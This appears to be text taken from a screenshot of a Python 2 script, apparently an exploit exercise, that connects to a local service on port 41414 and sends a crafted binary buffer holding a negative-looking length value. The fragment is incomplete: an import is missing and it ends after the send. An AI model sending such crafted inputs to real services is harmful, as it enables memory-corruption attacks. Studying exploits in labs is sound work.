 olucionEstable.py × script.py ×
import time
import struct
import select
HOST="127.0.0.1"
PUERTO=41414
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((HOST,PUERTO))
payload="Hello"
s.send(payload)
time.sleep(1)
datos=s.recv(1024)
print datos
polenta="\x00\x02\x00\x00"
polenta+="\x22\x22\x22\x22"
polenta+="\x00\x02\x00\x00"
polenta+="\xd0\xff\xff\xff"
s.send(polenta)
time.sleep(1)